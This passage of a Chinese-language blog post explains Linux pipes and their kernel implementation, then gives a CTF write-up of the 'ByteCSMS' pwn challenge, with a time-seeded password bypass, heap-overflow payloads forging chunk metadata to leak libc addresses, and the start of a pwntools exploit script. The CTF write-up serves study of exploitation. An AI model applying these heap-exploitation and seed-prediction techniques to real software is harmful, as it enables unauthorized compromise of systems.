if(pid==-1){
perror("fork error:");
exit(1);
}
else if(pid==0){ /* 子进程 读数据,关闭写端fd[1] */
close(fd[1]);
char buf[1024];

int rea = read(fd[0],buf,sizeof(buf));
if(rea==0){
perror("read finish\n");
}
/* 将读出的数据写到屏幕上 */
write(1, buf, rea);
close(fd[0]);
}
else{ /* 父进程写书据,关闭读端fd[0] */
close(fd[0]);
write(fd[1], "hello pipe\n", strlen("hello pipe\n"));
close(fd[1]);
}

return 0;
}
  • 父进程向管道中写入数据
  • 儿进程从管道中读取数据
  • 结果:
1
2
➜  exp ./pipe1
hello pipe

兄弟进程通信(无名管道):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
#include <stdio.h>
#include <unistd.h>
#include <sys/wait.h>

int main(int argc, char *argv[])
{
int fd[2];
int ret = pipe(fd);
int i = 0;

if (ret == -1) {
perror("[pipe create file] ");
return 0;
}

for ( ; i < 2; i++) {
pid_t pid = fork();

if (pid == 0)
break;
if (pid == -1)
perror("[creator process file:]");
}

if (i == 0) { // child1
dup2(fd[1], 1); /* 设置child1的标准输出为pipe */
close(fd[0]);
execlp("ls", "ls", NULL);
} else if (i == 1) { // child2
dup2(fd[0], 0); /* 设置child2的标准输入为pipe */
close(fd[1]);
execlp("grep", "grep", "pipe", NULL);
} else if (i == 2) { // parent
close(fd[1]);
close(fd[0]);
int wpid;
while ( wpid = waitpid(-1, NULL, WNOHANG) != -1) { /* 回收子进程 */
/* 当waitpid调用次数过多时,也会返回'-1' */
if (wpid == 1) /* PID为'1'的是init进程(显然不可能死亡) */
continue;
if (wpid == 0) /* 如果设置了选项WNOHANG,而调用中waitpid发现没有已退出的子进程可收集,则返回0 */
continue;
printf("child dide pid = %d\n", wpid);
}
}
printf("pipeWrite = %d, pipeRead = %d\n", fd[1], fd[0]);
return 0;
}
  • 设置 child1 的标准输出为 pipe,执行 execlp("ls", "ls", NULL)
  • 设置 child2 的标准输入为 pipe,执行 execlp("grep", "grep", "pipe", NULL)
  • 先把 child1 的结果输出到 pipe 中,再把 pipe 中的数据输入到 child2
  • 结果:
1
2
3
4
5
6
7
8
9
10
11
➜  exp ./pipe2
pipe1
pipe1.c
pipe2
pipe2.c
pipeWrite = 4, pipeRead = 3
➜ exp ls | grep pipe
pipe1
pipe1.c
pipe2
pipe2.c
  • PS:waitpid() 函数详解
  • 调用了 waitpid(),父类就立即阻塞自己,由 waitpid() 自动分析是否当前进程的某个子进程是否已经退出:
    • 如果让它找到了这样一个已经变成僵尸的子进程,waitpid() 就会收集这个子进程的信息,并把它彻底销毁后返回
    • 如果没有找到这样一个子进程,waitpid() 就会一直阻塞在这里,直到有一个出现为止
1
pid_t waitpid(pid_t pid, int *status, int options)
  • pid>0 时:只等待进程ID等于pid的子进程,不管其它已经有多少子进程运行结束退出了,只要指定的子进程还没有结束,waitpid 就会一直等下去
  • pid=-1 时:等待任何一个子进程退出,没有任何限制,此时 waitpid() 和 wait() 的作用一模一样
  • pid=0 时:等待同一个进程组中的任何子进程,如果子进程已经加入了别的进程组,waitpid() 不会对它做任何理睬
  • pid<-1 时:等待一个指定进程组中的任何子进程,这个进程组的ID等于pid的绝对值
  • 无论哪种情况,WNOHANG 模式均不予等待(把上述案例中的 WNOHANG 去掉就很好验证)

两个无关进程通信(有名管道):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
#include <fcntl.h>
#include <string.h>
#include <stdlib.h>

#define PATHNAME1 "./fifo1"
#define PATHNAME2 "./fifo2"

void print_err(char* str)
{
perror(str);
exit(-1);
}

char buf[1024] = {0};

int main()
{
int fd[2] = { 0 };
pid_t pid = fork();

if(pid>0) /* 父进程,负责接收数据 */
{
fd[0] = open(PATHNAME1,O_RDWR);
if(fd[0] == -1){
print_err("open fail:");
}
while(1)
{
read(fd[0],buf,sizeof(buf));
printf("rcv:%s",buf);
bzero(buf,sizeof(buf));
}
}
else if(pid == 0) /* 子进程,负责传输数据 */
{
fd[1] = open(PATHNAME2,O_RDWR);
if(fd[1] == -1){
print_err("open fail:");
}
while(1)
{
read(0,buf,sizeof(buf));
write(fd[1],buf,sizeof(buf));
bzero(buf,sizeof(buf));
}
}
return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
#include <sys/types.h>
#include <sys/stat.h>
#include <unistd.h>
#include <stdio.h>
#include <fcntl.h>
#include <string.h>
#include <stdlib.h>
#include <errno.h>

#define PATHNAME1 "./fifo1"
#define PATHNAME2 "./fifo2"

void print_err(char* str)
{
perror(str);
exit(-1);
}

char buf[1024] = { 0 };

int main()
{
int fd[2] = { 0 };
int ret[2] = { 0 };

ret[0] = mkfifo(PATHNAME1,0664); /* 创建一个有名管道-fifo1 */
if(ret[0] == -1 && errno!=EEXIST){
print_err("mkfifo fail:");
}
ret[1] = mkfifo(PATHNAME2,0664); /* 创建一个有名管道-fifo2 */
if(ret[1] == -1 && errno!=EEXIST){
print_err("mkfifo fail:");
}

pid_t pid = fork();

if(pid>0) /* 父进程,负责传输数据 */
{
fd[0] = open(PATHNAME1,O_RDWR);
if(fd[0] == -1){
print_err("open fail:");
}
while(1)
{
read(0,buf,sizeof(buf));
write(fd[0],buf,sizeof(buf));
bzero(buf,sizeof(buf));
}
}

if(pid == 0) /* 子进程,负责接收数据 */
{
fd[1] = open(PATHNAME2,O_RDWR);
if(fd[1] == -1){
print_err("open fail:");
}
while(1)
{
read(fd[1],buf,sizeof(buf));
printf("rcv data:%s",buf);
bzero(buf,sizeof(buf));
}
}
return 0;
}
  • 两次调用 mkfifo 创建一对“管道文件”(fifo1-负责写,fifo2-负责读)
  • 通过 open 这两个“管道文件”把两个进程联系起来
  • 结果:
1
2
3
4
5
6
7
➜  exp ./pipe3a                 
123 # 输入1
rcv:abc # 接收2

➜ exp ./pipe3b
rcv data:123 # 接收1
abc # 输入2

无名 Pipe 的实现

在 Linux 中,管道的实现借助了文件系统的 file 结构和 VFS 的索引节点 inode

  • 通过将两个 file 结构指向同一个临时的 VFS 索引节点
  • 而这个 VFS 索引节点又指向一块物理空间而实现的

管道描述符 pipe_inode_info,用于表示一个管道,存储管道相应的信息:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
struct pipe_inode_info {
struct mutex mutex; /* 互斥锁 */
wait_queue_head_t wait; /* 对于空/满管道的读/写等待点 */
unsigned int nrbufs, curbuf, buffers; /* 非空管道缓冲区的数量/当前管道缓冲区条目/缓冲区总数 */
unsigned int readers; /* 该管道的当前读者数量(每次以读方式打开时,readers加1,关闭时readers减1) */
unsigned int writers; /* 该管道的当前写者数量(每次以写方式打开时,writers加1,关闭时writers减1) */
unsigned int files; /* 引用此管道的file结构体数量 */
unsigned int waiting_writers; /* 被阻塞的管道写者数量 */
unsigned int r_counter; /* 管道读者记数器,每次以读方式打开管道时,r_counter加1,关闭是不变 */
unsigned int w_counter; /* 管道写者计数器,每次以写方式打开管道时,w_counter加1,关闭是不变 */
struct page *tmp_page; /* 页缓存,可以加速页帧的分配过程,当释放页帧时将页帧记入tmp_page,当分配页帧时,优先从tmp_page中获取(如果tmp_page为空才从伙伴系统中获取) */
struct fasync_struct *fasync_readers; /* 读端异步描述符 */
struct fasync_struct *fasync_writers; /* 写端异步描述符 */
struct pipe_buffer *bufs; /* 回环缓冲区(由16个pipe_buffer对象组成,每个pipe_buffer对象拥有一个内存页) */
struct user_struct *user; /* 创建此管道的用户 */
};

创建管道:

1
2
3
/* 用户态封装 */
int pipe(int pipefd[2]);
int pipe2(int pipefd[2], int flags);
1
2
3
4
5
6
7
8
9
10
/* 内核态入口 */
SYSCALL_DEFINE2(pipe2, int __user *, fildes, int, flags)
{
return do_pipe2(fildes, flags); /* O_NONBLOCK:非阻塞,O_CLOEXEC:fork和exec时是否关闭 */
}

SYSCALL_DEFINE1(pipe, int __user *, fildes) /* pipe()系统调用 */
{
return do_pipe2(fildes, 0);
}
  • 函数 do_pipe2:核心
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
/*
* sys_pipe() is the normal C calling standard for creating
* a pipe. It's not the way Unix traditionally does this, though.
*/
static int do_pipe2(int __user *fildes, int flags)
{
struct file *files[2];
int fd[2];
int error;

error = __do_pipe_flags(fd, files, flags); /* 分配两个struct file数据结构,一个用来读,一个用来写 */
if (!error) {
if (unlikely(copy_to_user(fildes, fd, sizeof(fd)))) { /* 调用copy_to_user将两个fd拷贝至用户态 */
fput(files[0]); /* 将两个files归还 */
fput(files[1]);
put_unused_fd(fd[0]); /* 将两个fd归还 */
put_unused_fd(fd[1]);
error = -EFAULT;
} else {
fd_install(fd[0], files[0]); /* 对应fd下标的指针赋值为file */
fd_install(fd[1], files[1]);
}
}
return error;
}
  • 函数 __do_pipe_flags:创建两个 file 结构,并获取其文件描述符
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
static int __do_pipe_flags(int *fd, struct file **files, int flags)
{
int error;
int fdw, fdr;
/* 首先检查flag标志位 */
if (flags & ~(O_CLOEXEC | O_NONBLOCK | O_DIRECT))
return -EINVAL;
error = create_pipe_files(files, flags); /* 创建两个file结构 */
if (error)
return error;
error = get_unused_fd_flags(flags); /* 获取文件描述符fdr */
if (error < 0)
goto err_read_pipe;
fdr = error; /* 赋值为fdr */
error = get_unused_fd_flags(flags); /* 获取文件描述符fdw */
if (error < 0)
goto err_fdr;
fdw = error; /* 赋值为fdw */

audit_fd_pair(fdr, fdw);
fd[0] = fdr; /* read-0 */
fd[1] = fdw; /* write-1 */
return 0;

err_fdr:
put_unused_fd(fdr);
err_read_pipe:
fput(files[0]);
fput(files[1]);
return error;
}
  • 函数 create_pipe_files:创建两个 file 结构
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
int create_pipe_files(struct file **res, int flags)
{
struct inode *inode = get_pipe_inode(); /* 首先为管道分配一个inode */
struct file *f;

if (!inode)
return -ENFILE;

/* 分配一个file write */
f = alloc_file_pseudo(inode, pipe_mnt, "",
O_WRONLY | (flags & (O_NONBLOCK | O_DIRECT)),
&pipefifo_fops);
if (IS_ERR(f)) {
free_pipe_info(inode->i_pipe);
iput(inode);
return PTR_ERR(f);
}

f->private_data = inode->i_pipe; /* 设置file的私有数据为inode pipe */

/* 分配一个file read(其实就是直接复制file write) */
res[0] = alloc_file_clone(f, O_RDONLY | (flags & O_NONBLOCK),
&pipefifo_fops);
if (IS_ERR(res[0])) {
put_pipe_info(inode, inode->i_pipe);
fput(f);
return PTR_ERR(res[0]);
}

res[0]->private_data = inode->i_pipe; /* 设置file的私有数据为 inode pipe */
res[1] = f;
return 0;
}
  • 因为 file read 直接复制了 file write,所以它们的底层使用同一个 inode,指向同一片内存地址

打开管道:

1
2
/* 用户态封装 */
FILE *fdopen(int fildes, const char *mode);
1
2
3
4
5
6
7
/* 内核态入口 */
SYSCALL_DEFINE3(open, const char __user *, filename, int, flags, umode_t, mode)
{
if (force_o_largefile()) /* x86_64 恒定为 true */
flags |= O_LARGEFILE;
return do_sys_open(AT_FDCWD, filename, flags, mode); /* 其实底层还是open */
}

有名 Pipe 的实现

FIFO (First in First out) 为一种特殊的文件类型,它在文件系统中有对应的路径,当一个进程以读的方式打开该文件,而另一个进程以写的方式打开该文件,那么内核就会在这两个进程之间建立管道,所以 FIFO 实际上也由内核管理,不与硬盘打交道

  • 之所以叫 FIFO,是因为管道本质上是一个先进先出的队列数据结构,最早放入的数据被最先读出来,从而保证信息交流的顺序

FIFO 只是借用了文件系统来为管道命名(File System,命名管道是一种特殊类型的文件,因为 Linux 中所有事物都是文件,它在文件系统中以文件名的形式存在)

  • 写模式的进程向 FIFO 文件中写入
  • 读模式的进程从 FIFO 文件中读出
  • 当删除 FIFO 文件时,管道连接也随之消失

FIFO 的好处在于我们可以通过文件的路径来识别管道,从而让没有亲缘关系的进程之间建立连接

创建管道:

1
2
int mknod(const char * pathname , mode_t mode , dev_t dev);
int mkfifo(const char * pathname , mode_t mode);
  • 有名管道在底层的实现跟无名管道完全一致,区别只是命名管道会有一个全局可见的文件名以供别人 open() 打开使用
  • 创建完之后,其他进程就可以使用 open() read() write() 标准文件操作等方法进行使用了
  • 无论有名还是无名管道,它的文件描述都没有偏移量的概念,所以不能用 lseek 进行偏移量调整
  • 不管是 mknod 还是 mkfifo,底层都是这个系统调用:
1
2
3
4
0x7ffff7ecd900 <__xmknod+32>    syscall  <SYS_mknod>
path: 0x555555556019 ◂— 0x326f6669662f2e
mode: 0x11b4
dev: 0x0
  • 在内核中对应的函数为:
1
2
3
4
5
static inline long ksys_mknod(const char __user *filename, umode_t mode,
unsigned int dev)
{
return do_mknodat(AT_FDCWD, filename, mode, dev);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
long do_mknodat(int dfd, const char __user *filename, umode_t mode,
unsigned int dev)
{
struct dentry *dentry;
struct path path;
int error;
unsigned int lookup_flags = 0;

error = may_mknod(mode);
if (error)
return error;
retry:
dentry = user_path_create(dfd, filename, &path, lookup_flags); /* 查找路径中的最后一个项的父目录项 */
if (IS_ERR(dentry))
return PTR_ERR(dentry);

if (!IS_POSIXACL(path.dentry->d_inode))
mode &= ~current_umask();
error = security_path_mknod(&path, dentry, mode, dev);
if (error)
goto out;
switch (mode & S_IFMT) {
case 0: case S_IFREG: /* 普通文件(默认) */
error = vfs_create(path.dentry->d_inode,dentry,mode,true); /* 创建普通文件 */
if (!error)
ima_post_path_mknod(dentry);
break;
case S_IFCHR: case S_IFBLK: /* 字符设备文件/块设备文件 */
error = vfs_mknod(path.dentry->d_inode,dentry,mode,
new_decode_dev(dev)); /* 创建特殊文件(FIFO,插口,字符设备文件,块设备文件),new_decode_dev用于创建设备号 */
break;
case S_IFIFO: case S_IFSOCK: /* 有名管道FIFO/套接字 */
error = vfs_mknod(path.dentry->d_inode,dentry,mode,0);
break;
}
out:
done_path_create(&path, dentry); /* 减少path和dentry的计数 */
if (retry_estale(error, lookup_flags)) {
lookup_flags |= LOOKUP_REVAL;
goto retry;
}
return error;
}
  • 我们的目的是创建有名管道 FIFO,所以会调用 vfs_mknod:(创建 inode 的公共流程函数)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
int vfs_mknod(struct inode *dir, struct dentry *dentry, umode_t mode, dev_t dev)
{
int error = may_create(dir, dentry);

if (error)
return error;

if ((S_ISCHR(mode) || S_ISBLK(mode)) && !capable(CAP_MKNOD))
return -EPERM;

if (!dir->i_op->mknod) /* 保证"dir->i_op->mknod"不为空 */
return -EPERM;

error = devcgroup_inode_mknod(mode, dev);
if (error)
return error;

error = security_inode_mknod(dir, dentry, mode, dev);
if (error)
return error;

error = dir->i_op->mknod(dir, dentry, mode, dev); /* 根据文件系统决定 */
if (!error)
fsnotify_create(dir, dentry);
return error;
}
EXPORT_SYMBOL(vfs_mknod);
  • 对于 Ext4 文件系统来说,dir->i_op->mknod 实际上是调用 ext4_mknod
  • 接下来就是一些繁琐的工作了

Shell Pipe

最简单的 Shell Pipe:

1
ls | grep log.txt
  • 其实就是把 ls 的输出作为 grep 的输入

Shell 中通过 fork + exec 创建子进程来执行命令,如果是含管道的 Shell 命令,则管道前后的命令分别由不同的进程执行,然后 通过管道把两个进程的标准输入输出连接起来 ,就实现了管道

  • PS:感觉和 “兄弟进程通信案例” 中的实现思路差不多

ByteCSMS 复现

1
GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9) stable release version 2.31
1
2
3
4
5
6
pwn: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=efcddcc85d4f186d9f52eb73565b577adb87609f, stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开

代码分析

先说简单的 uploaddownload 函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
void __fastcall upload(_QWORD *a1)
{
__int64 v1; // r12
__int64 v2; // rbx
__int64 v4; // rax
__int64 v3; // [rsp+18h] [rbp-28h] BYREF
__int64 v5[4]; // [rsp+20h] [rbp-20h] BYREF

v5[1] = __readfsqword(0x28u);
v1 = get_offset8(a1); // a = *(b+8)
v2 = get_offset0(a1); // a = *b
v3 = get_offset8(vector_state); // a = *(b+8)
become3(v5, &v3); // *a = *b
change_vector(vector_state, v5[0], v2, v1);
v4 = std::operator<<<std::char_traits<char>>(&std::cout, "Upload successfully!");
std::ostream::operator<<(v4, (__int64)&std::endl<char,std::char_traits<char>>);
}
  • 前面这几个函数的底层逻辑都写上去了(IDA 对于 cpp 的分析结果很差)
  • upload:的作用就是把 vector_state 管理的 vector 加上现在程序管理的 vector
  • download:的作用就是把 vector_state 管理的 vector 加到程序管理的 vector 中

申请模块 add 中使用了 vector 结构体:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
void __fastcall add(__int64 *a1)
{
__int64 v1; // rax
__int64 a2[3]; // [rsp+10h] [rbp-20h] BYREF
unsigned __int64 v3; // [rsp+28h] [rbp-8h]

v3 = __readfsqword(0x28u);
sub_2458(a2);
do
{
++chunk_num;
sub_256A(a1, a2);
input_name_scores(a1); // 分别输入'name'和'score'
v1 = std::operator<<<std::char_traits<char>>(std::cout, "Enter 1 to add another, enter the other to return");
std::ostream::operator<<(v1, (__int64)&std::endl<char,std::char_traits<char>>);
}
while ( input() == 1 ); // 输入'1'则循环
}

漏洞分析

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
void __fastcall input_name_scores(_QWORD *a1)
{
__int64 name; // rax
__int64 *v2; // rax
__int64 score; // rax
_DWORD *chunk; // rbx

name = std::operator<<<std::char_traits<char>>(std::cout, "Enter the ctfer's name:");
std::ostream::operator<<(name, (__int64)&std::endl<char,std::char_traits<char>>);
v2 = sub_24D4(a1, chunk_num - 1);
std::operator>><char,std::char_traits<char>>(&std::cin, v2);// 输入'name'
score = std::operator<<<std::char_traits<char>>(std::cout, "Enter the ctfer's scores");
std::ostream::operator<<(score, (__int64)&std::endl<char,std::char_traits<char>>);
chunk = sub_24D4(a1, chunk_num - 1);
chunk[3] = input(); // 输入'score'
}
  • 直接看 cpp 的反编译有点难看,于是我们直接进行调试:
1
add("1"*16,100)
1
2
3
pwndbg> x/64bx 0x55e5076c4ea0+16
0x55e5076c4eb0: 0x31 0x31 0x31 0x31 0x31 0x31 0x31 0x31
0x55e5076c4eb8: 0x31 0x31 0x31 0x31 0x64 0x00 0x00 0x00
  • 输入 “name” 时没有限制长度,可以无限溢出
1
2
3
4
5
6
7
8
name = std::operator<<<std::char_traits<char>>(std::cout, "Enter the new name:");
std::ostream::operator<<(name, (__int64)&std::endl<char,std::char_traits<char>>);
v10 = sub_24D4(a1, index);
std::operator>><char,std::char_traits<char>>(&std::cin, v10);
score = std::operator<<<std::char_traits<char>>(std::cout, "Enter the new score:");
std::ostream::operator<<(score, (__int64)&std::endl<char,std::char_traits<char>>);
chunk = sub_24D4(a1, index);
chunk[3] = input();
  • edit 中输入 “name” 时也有同样的漏洞

入侵思路

要想进入菜单,需要先通过一个加密算法

1
2
3
4
5
for ( j = 0; j <= 19; ++j )
{
v1 = j | key[j] ^ 0xF;
code[j] = rand() & v1;
}
  • 这个算法需要随机数,种子是从系统时间中获取的
1
2
seed = time(0LL);
srand(seed);
  • 一般这种从系统时间中获取的随机数,都可以通过以下脚本破解:
1
libcc = cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")
  • C语言中,time 这里的种子是秒级的,那么我们可以在写 exp 的时候也同时启动一个 time 的种子,获取同样的随机数
  • 绕过脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
libcc = cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")

v0 = libcc.time(0)
libcc.srand(v0)
key = "n0_One_kn0w5_th15_passwd"
password = ""

for i in range(20):
v1 = i | ord(key[i]) ^ 0xF
password += chr(libcc.rand() & v1)

p.sendafter("Password for admin:", password)

有堆溢出,但程序的堆分配很奇怪,直接分析反汇编有点困难,所以我们直接输出测试数据找规律

1
2
3
4
5
6
7
8
add("1"*12,100)
add("2"*12,100)
upload()
add("3"*12,100)
add("4"*12,100)
download()
add("5"*12,100)
add("6"*12,100)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Free chunk (tcache) | PREV_INUSE
Addr: 0x564bdd223ea0
Size: 0x21
fd: 0x00

Free chunk (tcache) | PREV_INUSE
Addr: 0x564bdd223ec0
Size: 0x31
fd: 0x00

Allocated chunk | PREV_INUSE
Addr: 0x564bdd223ef0 /* upload */
Size: 0x31

Free chunk (tcache) | PREV_INUSE
Addr: 0x564bdd223f20
Size: 0x51
fd: 0x00

Allocated chunk | PREV_INUSE
Addr: 0x564bdd223f70
Size: 0x91
  • 堆只能从小到大进行申请,大小依次为“0x20”,“0x30”,“0x50”,“0x90”,“0x100”……
  • 当一个 chunk 写满后,程序就会把原来的 chunk 释放,申请一个更大的 chunk,并把之前所有的数据复制进新的 chunk 中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
pwndbg> telescope 0x564bdd223f70
00:00000x564bdd223f70 ◂— 0x0
01:00080x564bdd223f78 ◂— 0x91
02:00100x564bdd223f80 ◂— '111111111111d'
03:00180x564bdd223f88 ◂— 0x6431313131 /* '1111d' */
04:00200x564bdd223f90 ◂— '222222222222d'
05:00280x564bdd223f98 ◂— 0x6432323232 /* '2222d' */
06:00300x564bdd223fa0 ◂— '333333333333d'
07:00380x564bdd223fa8 ◂— 0x6433333333 /* '3333d' */
08:00400x564bdd223fb0 ◂— '444444444444d'
09:00480x564bdd223fb8 ◂— 0x6434343434 /* '4444d' */
0a:00500x564bdd223fc0 ◂— '111111111111d'
0b:00580x564bdd223fc8 ◂— 0x6431313131 /* '1111d' */
0c:00600x564bdd223fd0 ◂— '222222222222d'
0d:00680x564bdd223fd8 ◂— 0x6432323232 /* '2222d' */
0e:00700x564bdd223fe0 ◂— '555555555555d'
0f:00780x564bdd223fe8 ◂— 0x6435353535 /* '5555d' */
10:00800x564bdd223ff0 ◂— '666666666666d'
11:00880x564bdd223ff8 ◂— 0x6436363636 /* '6666d' */
12:00900x564bdd224000 ◂— 0x0
  • upload 会保存当前数组的“状态”,并单独写入一个 chunk 中
  • download 会把 upload 保存的 chunk 添加到当前数组的末尾,再写入堆中(如果写不下就新创建一个更大的 chunk,并把原来的 chunk 释放掉)

现在了解该程序的分配规则了,首先要解决的就是堆风水的问题,限制如下:

  • 堆排列从小到大,并且不能重复申请
  • 只能释放前面的 chunk,修改不了 free chunk
  • 输入“score”会截断“name”,可能会破坏我们的 payload

程序唯一的突破点就是 upload,因为它可以在可控 chunk 的后面格外写一个 chunk,这样就可以利用 edit 的堆溢出伪造 chunk

1
2
3
4
5
6
7
8
9
10
add("a"*12, 100)
upload()
payload = "a" * 0x10 + "b" * 0x8 + p64(0x501)
payload += "a" * 0x18 + p64(0x11e1)
payload += 0x4d0 * "\x00"
payload += p64(0)+p64(0x21)
edit(0,payload,-1)
upload() # 为了释放之前位置的upload chunk
1
2
3
4
5
6
7
8
9
pwndbg> telescope 0x55ad43b41ec0
00:00000x55ad43b41ec0 ◂— 0x6262626262626262 ('bbbbbbbb') /* upload chunk */
01:00080x55ad43b41ec8 ◂— 0x501
02:00100x55ad43b41ed0 ◂— 0x6161616161616161 ('aaaaaaaa')
02:00180x55ad43b41ed8 ◂— 0x6161616161616161 ('aaaaaaaa')
02:00200x55ad43b41ee0 ◂— 0x6161616161616161 ('aaaaaaaa') /* top chunk */
05:00280x55ad43b41ee8 ◂— 0x11e1 /* top chunk->size */
06:00300x55ad43b41ef0 ◂— 0x0
07:00380x55ad43b41ef8 ◂— 0x0
  • upload 执行以后,程序会释放原来的 upload chunk
1
2
3
4
5
6
7
8
9
10
11
pwndbg> telescope 0x55ad43b41ec0
00:00000x55ad43b41ec0 ◂— 0x6262626262626262 ('bbbbbbbb') /* upload chunk */
01:00080x55ad43b41ec8 ◂— 0x501
02:00100x55ad43b41ed0 —▸ 0x7f3c1e436be0 (main_arena+96) —▸ 0x55ad43b41f10 ◂— 0x21 /* '!' */
03:00180x55ad43b41ed8 —▸ 0x7f3c1e436be0 (main_arena+96) —▸ 0x55ad43b41f10 ◂— 0x21 /* '!' */
04:00200x55ad43b41ee0 ◂— 0x0 /* top chunk */
05:00280x55ad43b41ee8 ◂— 0x0 /* top chunk->size */
06:00300x55ad43b41ef0 ◂— 0x6161616161616161 ('aaaaaaaa')
07:00380x55ad43b41ef8 ◂— 0x6161616161616161 ('aaaaaaaa')
08:00400x55ad43b41f00 ◂— 0x6161616161616161 ('aaaaaaaa')
09:00480x55ad43b41f08 ◂— 0xffffffff61616161

现在 unsorted bin 有了,程序会优先从 unsorted bin 中分配 chunk,现在需要考虑的问题是怎么泄露 main_arena

  • 程序的泄露点在 edit 中:
1
2
3
std::operator<<<std::char_traits<char>>(std::cout, "Info before editing:\n");
std::operator<<<std::char_traits<char>>(std::cout, "Index\tName\tScores\n");
v1 = std::ostream::operator<<(std::cout, (unsigned int)index);
  • edit_by_index 找到目标后,会把其 “name” 和 “scores” 打印出来

于是又要构建堆风水,想办法把 main_arena/heap 放到 “name” 或者 “scores” 中:

1
2
3
4
download()
payload = "c"*0x10+p64(0)+p64(0x21)
edit(0,payload,-1)
upload()
1
2
3
4
5
6
7
8
9
pwndbg> telescope 0x55a466677ec0
00:00000x55a466677ec0 ◂— 'bbbbbbbbA'
01:00080x55a466677ec8 ◂— 0x41 /* 'A' */
02:00100x55a466677ed0 ◂— 0x6363636363636363 ('cccccccc')
03:00180x55a466677ed8 ◂— 0xffffffff63636363
04:00200x55a466677ee0 ◂— 0x0 /* 这里将会被释放 */
05:00280x55a466677ee8 ◂— 0x21 /* '!' */
06:00300x55a466677ef0 ◂— 0x0
07:00380x55a466677ef8 ◂— 0x0
  • upload 会释放 ee0 处的 chunk(为了不触发 unlink,必须要提前布置好 size)
1
2
3
4
5
6
7
8
9
pwndbg> telescope 0x5649a20ffec0
00:00000x5649a20ffec0 ◂— 'bbbbbbbbA'
01:00080x5649a20ffec8 ◂— 0x41 /* 'A' */
02:00100x5649a20ffed0 ◂— 0x6363636363636363 ('cccccccc') /* index0 */
03:00180x5649a20ffed8 ◂— 0xffffffff63636363
04:00200x5649a20ffee0 ◂— 0x0 /* 释放后留下了heap,可以用于泄露 */
05:00280x5649a20ffee8 ◂— 0x21 /* '!' */
06:00300x5649a20ffef0 —▸ 0x5649a20ffeb0 ◂— 0x0 /* index2 */
07:00380x5649a20ffef8 —▸ 0x5649a20ee010 ◂— 0x2
  • 至于为什么 ee0 处会被释放,可以把上述 exp 中的 edit 都注释掉,然后就会发现在正常的程序流程中,ee0 就是一个 upload chunk,执行 upload 后这里本来就会被释放
  • 其实这也是前面伪造 unsorted bin 造成的结果,程序优先从 unsorted bin 中分配 chunk,形成了一个小的 overlapping 吧,也就绕过了如下的检查:
1
if ( index >= 0 && index < chunk_num )

后面我想用同样的思路来构造 unsorted bin 绕过该检查,但是之前遗留下来的 unsorted bin 始终会报出各种各样的错误,下面是网上其他 exp 的构造方法:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
payload = "r"*0x10+p64(0)+p64(0xc1)+p64(0)+p64(1) 
# 'p64(0xc1)'是为了跳过unsorted chunk,避免更多的麻烦
# 'p64(1)'是为了使P位为'1',后面有个free会检查这里
payload += "\x00"*8*8 + p64(0) + p32(0x1f1)
# 修改unsorted chunk->size(为了后面的upload一次性把这个unsorted chunk申请掉)
p.sendlineafter('Enter the new name:',payload)
p.sendlineafter('Enter the new score:',str(-1))

upload()
download()
payload = "R"*0x8+p64(0x11e1) # 伪造top chunk->size,足够大就行
payload += "\x00"*0x40+p64(0)+p64(0x4f1) # 把将要free的chunk->size改大(进入unsorted bin)
edit(0,payload,0)
upload()
  • PS:top chunk 存储在 main_arena+96 中,当调用 free 时, [R11] 寄存器会存储该值

大佬的解决办法也很简单,upload 会先 malloc 后 free,只要在 malloc 的时候把 unsorted chunk 给全部申请掉,后面就不用考虑 unsorted bin 的问题了,所以需要修改一下 unsorted chunk->size

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
from pwn import*
from ctypes import *

#context.log_level='debug'
context.arch='amd64'
context.os = "linux"
#context.terminal = ["tmux", "splitw", "-h"]

p = process('./pwn')

libc = ELF("./libc-2.31.so")
libcc = cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")

cmd ="b *$rebase(0x22C0)\n"
